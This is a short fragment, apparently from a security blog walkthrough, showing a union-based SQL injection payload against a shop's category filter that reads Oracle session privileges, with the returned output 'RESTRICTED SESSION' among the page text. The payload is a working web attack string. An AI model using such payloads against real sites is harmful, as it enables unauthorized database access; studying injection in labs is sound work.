 -Pets' union select privilege,'2' from (select t.* ,rownum as no
from (select * from session_privs)t) where no = 5-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
RESTRICTED SESSION
2
initsec blog.gm7.org